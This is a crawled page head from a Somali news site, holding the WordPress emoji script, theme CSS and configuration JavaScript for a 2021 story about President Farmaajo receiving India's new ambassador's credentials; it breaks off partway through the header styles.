

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiomarkabley.com/2021/05/29/madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya/
body_size: 22262
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>MADAXWEYNE FARMAAJO OO WARAAQAHA AQOONSIGA KA GUDDOOMAY DANJIRAHA CUSUB EE HINDIYA | Radio Markabley (RM)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://radiomarkabley.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://radiomarkabley.com/wp-content/uploads/2020/07/fav.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Markabley (RM) &raquo; Feed" href="https://radiomarkabley.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiomarkabley.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://radiomarkabley.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://radiomarkabley.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://radiomarkabley.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://radiomarkabley.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://radiomarkabley.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://radiomarkabley.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://radiomarkabley.com/wp-json/" /><link rel="alternate" type="application/json" href="https://radiomarkabley.com/wp-json/wp/v2/posts/7685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiomarkabley.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://radiomarkabley.com/2021/05/29/madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya/" />
<link rel='shortlink' href='https://radiomarkabley.com/?p=7685' />
<link rel="alternate" type="application/json+oembed" href="https://radiomarkabley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiomarkabley.com%2F2021%2F05%2F29%2Fmadaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://radiomarkabley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiomarkabley.com%2F2021%2F05%2F29%2Fmadaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/radiomarkabley.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/radiomarkabley.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/radiomarkabley.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b86988293f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#181c7a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#181c7a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#181c7a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#181c7a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 